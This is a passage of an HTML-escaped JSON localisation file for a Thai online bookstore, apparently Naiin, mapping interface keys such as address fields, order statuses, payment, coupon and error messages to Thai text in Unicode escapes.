uot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 